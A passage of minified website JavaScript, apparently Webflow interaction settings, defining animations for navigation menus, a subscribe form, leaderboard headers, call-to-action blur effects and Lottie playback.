f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-121-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:55,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-121-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:60,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-121-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:50,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-121-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:35,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-122":{id:"a-122",title:"QR: Page Transition",actionItemGroups:[{actionItems:[{id:"a-122-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_page_transition",selectorGuids:["51a4ebc3-dfb0-9fd5-a873-50c77feda6eb"]},value:"flex"}}]},{actionItems:[{id:"a-122-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:1250,easing:"inOutElastic",duration:1e3,target:{id:"c3d244e5-3d88-11c3-db91-469b6912021d"},xValue:0,yValue:0,locked:!0}}]},{actionItems:[{id:"a-122-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCirc",duration:500,target:{selector:".qr_page_transition",selectorGuids:["51a4ebc3-dfb0-9fd5-a873-50c77feda6eb"]},value:0,unit:""}}]},{actionItems:[{id:"a-122-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_page_transition",selectorGuids:["51a4ebc3-dfb0-9fd5-a873-50c77feda6eb"]},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18781522729},"a-111":{id:"a-111",title:"QR: Hide Subscribe form",actionItemGroups:[{actionItems:[{id:"a-111-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_nav_item.is-outline.is-on",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c1","4bb2d964-f42e-e374-d0c1-86376f1044af"]},value:"none"}},{id:"a-111-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_nav_item.is-outline.is-off",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c1","ea4f160a-003e-cf31-9d1e-1cc4083fe02d"]},value:"flex"}},{id:"a-111-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form_close",selectorGuids:["7ad5a0b0-9953-af4a-3ad9-8851e9c9930c"]},value:"none"}}]},{actionItems:[{id:"a-111-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:300,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-111-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuad",duration:300,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},yValue:-1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-111-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:300,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:0,unit:""}}]},{actionItems:[{id:"a-111-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877cc116e6},"a-123":{id:"a-123",title:"QR: show Leaderboard Header on mobile",actionItemGroups:[{actionItems:[{id:"a-123-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".qr_leaderboard_mobile_header",selectorGuids:["446d06e9-090b-dea5-7725-c0aa5989f9ee"]},value:"grid"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187908d3c05},"a-124":{id:"a-124",title:"QR: hide Leaderboard Header on mobile",actionItemGroups:[{actionItems:[{id:"a-124-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".qr_leaderboard_mobile_header",selectorGuids:["446d06e9-090b-dea5-7725-c0aa5989f9ee"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187908d3c05},"a-125":{id:"a-125",title:"QR: sticky nav scroll",continuousParameterGroups:[{id:"a-125-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:18,actionItems:[{id:"a-125-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_list_item-with-icon.with-line.is-link",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc041","127bbe11-94ae-a472-5d8a-9f1d3b9fc0d3","127bbe11-94ae-a472-5d8a-9f1d3b9fc0da"]},xValue:0,xUnit:"em",yUnit:"PX",zUnit:"PX"}}]},{keyframe:96,actionItems:[{id:"a-125-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_list_item-with-icon.with-line.is-link",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc041","127bbe11-94ae-a472-5d8a-9f1d3b9fc0d3","127bbe11-94ae-a472-5d8a-9f1d3b9fc0da"]},xValue:-120,xUnit:"em",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:0x18790f1855b},"a-126":{id:"a-126",title:"QR: Market Snapshot header",actionItemGroups:[{actionItems:[{id:"a-126-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_spotlight_graph-crm-1",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc04a"]},xValue:0,yValue:0,locked:!0}},{id:"a-126-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_spotlight_graph-crm-2",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc091"]},xValue:0,yValue:0,locked:!0}},{id:"a-126-n-6",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_spotlight_graph-crm-3",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc082"]},xValue:0,yValue:0,locked:!0}},{id:"a-126-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_spotlight_graph-crm-3",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc082"]},xValue:0,yValue:0,locked:!0}}]},{actionItems:[{id:"a-126-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:1e3,target:{useEventTarget:"CHILDREN",selector:".qr_spotlight_graph-crm-1",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc04a"]},xValue:1,yValue:1,locked:!0}},{id:"a-126-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:200,easing:"outQuint",duration:1e3,target:{selector:".qr_spotlight_graph-crm-2",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc091"]},xValue:1,yValue:1,locked:!0}},{id:"a-126-n-8",actionTypeId:"TRANSFORM_SCALE",config:{delay:200,easing:"outQuint",duration:1e3,target:{selector:".qr_spotlight_graph-crm-2",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc091"]},xValue:1,yValue:1,locked:!0}},{id:"a-126-n-5",actionTypeId:"TRANSFORM_SCALE",config:{delay:400,easing:"outQuint",duration:1e3,target:{useEventTarget:"CHILDREN",selector:".qr_spotlight_graph-crm-3",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc082"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1879162e379},"a-127":{id:"a-127",title:"QR: Market Snapshot header",actionItemGroups:[{actionItems:[{id:"a-127-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_snapshot_2a",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc09b"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-127-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_snapshot_2b",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc07a"]},value:0,unit:""}}]},{actionItems:[{id:"a-127-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:1e3,target:{useEventTarget:"CHILDREN",selector:".qr_snapshot_2a",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc09b"]},widthUnit:"AUTO",heightUnit:"PX",locked:!1}},{id:"a-127-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:500,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_snapshot_2b",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc07a"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1879166bff1},"a-103":{id:"a-103",title:"QR: Show Subscribe form",actionItemGroups:[{actionItems:[{id:"a-103-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},yValue:-1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-103-n-15",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".qr_nav_item.is-outline.is-on",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c1","4bb2d964-f42e-e374-d0c1-86376f1044af"]},value:"none"}},{id:"a-103-n-14",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form_close",selectorGuids:["7ad5a0b0-9953-af4a-3ad9-8851e9c9930c"]},value:"none"}},{id:"a-103-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:0,unit:""}},{id:"a-103-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:"none"}},{id:"a-103-n-6",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},xValue:.9,yValue:.9,locked:!0}}]},{actionItems:[{id:"a-103-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:"block"}},{id:"a-103-n-17",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_nav_item.is-outline.is-off",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c1","ea4f160a-003e-cf31-9d1e-1cc4083fe02d"]},value:"none"}},{id:"a-103-n-16",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".qr_nav_item.is-outline.is-on",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c1","4bb2d964-f42e-e374-d0c1-86376f1044af"]},value:"flex"}}]},{actionItems:[{id:"a-103-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-103-n-11",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:1,unit:""}},{id:"a-103-n-12",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:700,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},xValue:1,yValue:1,locked:!0}},{id:"a-103-n-13",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form_close",selectorGuids:["7ad5a0b0-9953-af4a-3ad9-8851e9c9930c"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cc116e6},"a-128":{id:"a-128",title:"Select 4 - Rotate Arrow Up",actionItemGroups:[{actionItems:[{id:"a-128-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:0,target:{id:"65e0e056a6634304d78c70ee|45c40a2c-b360-f0a4-f51d-21214dde0ee8"},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17dbd953f02},"a-129":{id:"a-129",title:"Select 4 - Rotate Arrow Back",actionItemGroups:[{actionItems:[{id:"a-129-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:0,target:{id:"65e0e056a6634304d78c70ee|45c40a2c-b360-f0a4-f51d-21214dde0ee8"},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17dbd953f02},"a-130":{id:"a-130",title:"Close Mobile Filters",actionItemGroups:[{actionItems:[{id:"a-130-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCirc",duration:400,target:{selector:".mobile-filters",selectorGuids:["2310f0ad-9b17-f97f-25e7-2817faf0e18c"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-130-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{selector:".mobile-filters-wrapper",selectorGuids:["9cb86ff2-49ec-4fe2-909b-81cd7f2160af"]},value:0,unit:""}}]},{actionItems:[{id:"a-130-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-filters-wrapper",selectorGuids:["9cb86ff2-49ec-4fe2-909b-81cd7f2160af"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188021d2e28},"a-131":{id:"a-131",title:"Open Mobile Filters",actionItemGroups:[{actionItems:[{id:"a-131-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-filters-wrapper",selectorGuids:["9cb86ff2-49ec-4fe2-909b-81cd7f2160af"]},value:0,unit:""}},{id:"a-131-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-filters-wrapper",selectorGuids:["9cb86ff2-49ec-4fe2-909b-81cd7f2160af"]},value:"none"}},{id:"a-131-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-filters",selectorGuids:["2310f0ad-9b17-f97f-25e7-2817faf0e18c"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-131-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-filters-wrapper",selectorGuids:["9cb86ff2-49ec-4fe2-909b-81cd7f2160af"]},value:"flex"}}]},{actionItems:[{id:"a-131-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{selector:".mobile-filters-wrapper",selectorGuids:["9cb86ff2-49ec-4fe2-909b-81cd7f2160af"]},value:1,unit:""}},{id:"a-131-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:"outQuint",duration:600,target:{selector:".mobile-filters",selectorGuids:["2310f0ad-9b17-f97f-25e7-2817faf0e18c"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18802206177},"a-132":{id:"a-132",title:"Delay Load 1 sec",actionItemGroups:[{actionItems:[{id:"a-132-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".delay-load",selectorGuids:["9f152385-b55c-68e1-c7cc-4c833ebdcbaf"]},value:"none"}},{id:"a-132-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".delay-load",selectorGuids:["9f152385-b55c-68e1-c7cc-4c833ebdcbaf"]},value:0,unit:""}}]},{actionItems:[{id:"a-132-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:1e3,easing:"",duration:0,target:{selector:".delay-load",selectorGuids:["9f152385-b55c-68e1-c7cc-4c833ebdcbaf"]},value:"block"}}]},{actionItems:[{id:"a-132-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{selector:".delay-load",selectorGuids:["9f152385-b55c-68e1-c7cc-4c833ebdcbaf"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18820c6c0a8},"a-135":{id:"a-135",title:"Mobile Nav Close 2",actionItemGroups:[{actionItems:[{id:"a-135-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:200,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-135-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183c8b259ca},"a-136":{id:"a-136",title:"Mobile Nav Open 2",actionItemGroups:[{actionItems:[{id:"a-136-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}},{id:"a-136-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-136-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"flex"}}]},{actionItems:[{id:"a-136-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x183c8b259ca},"a-137":{id:"a-137",title:"Button Hover Over",actionItemGroups:[{actionItems:[{id:"a-137-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:250,target:{useEventTarget:"CHILDREN",selector:".button-icon.is-right",selectorGuids:["562bcca2-6bef-28bf-6fb1-fde70e5216cd","caad5ee8-e40e-e168-73ab-5be283535f6e"]},xValue:.25,xUnit:"rem",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1884ed96bb0},"a-138":{id:"a-138",title:"Button Hover Out",actionItemGroups:[{actionItems:[{id:"a-138-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".button-icon.is-right",selectorGuids:["562bcca2-6bef-28bf-6fb1-fde70e5216cd","caad5ee8-e40e-e168-73ab-5be283535f6e"]},xValue:0,xUnit:"rem",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1884ed96bb0},"a-139":{id:"a-139",title:"CTA Blur",continuousParameterGroups:[{id:"a-139-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-139-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},yValue:-33,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-139-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},yValue:-10,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}]}],createdOn:0x18859567126},"a-143":{id:"a-143",title:"VendrPlus header",continuousParameterGroups:[{id:"a-143-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-143-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".vendrplus-header-img",selectorGuids:["c9545df3-e1e4-4e03-37b6-bebb024a1ffb"]},xValue:1.2,yValue:1.2,locked:!0}}]},{keyframe:100,actionItems:[{id:"a-143-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".vendrplus-header-img",selectorGuids:["c9545df3-e1e4-4e03-37b6-bebb024a1ffb"]},xValue:1,yValue:1,locked:!0}}]}]}],createdOn:0x1886cf12841},"a-144":{id:"a-144",title:"Mobile Nav Close 3",actionItemGroups:[{actionItems:[{id:"a-144-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:200,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-144-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183c8b259ca},"a-146":{id:"a-146",title:"Mobile Nav Close 4",actionItemGroups:[{actionItems:[{id:"a-146-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:200,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-146-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183c8b259ca},"a-147":{id:"a-147",title:"Mobile Nav Open 4",actionItemGroups:[{actionItems:[{id:"a-147-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}},{id:"a-147-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-147-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"flex"}}]},{actionItems:[{id:"a-147-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x183c8b259ca},"a-150":{id:"a-150",title:"CTA Blur start rotating",actionItemGroups:[{actionItems:[{id:"a-150-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-150-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:2e4,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:359.9999,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-151":{id:"a-151",title:"CTA Blur stop rotating",actionItemGroups:[{actionItems:[{id:"a-151-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-148":{id:"a-148",title:"Lottie play 1",actionItemGroups:[{actionItems:[{id:"a-148-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"none"}},{id:"a-148-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"none"}},{id:"a-148-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"none"}}]},{actionItems:[{id:"a-148-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"block"}}]},{actionItems:[{id:"a-148-n-7",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:0}}]},{actionItems:[{id:"a-148-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:4e3,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-149":{id:"a-149",title:"Lottie out",actionItemGroups:[{actionItems:[{id:"a-149-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-174":{id:"a-174",title:"Lottie 1 - 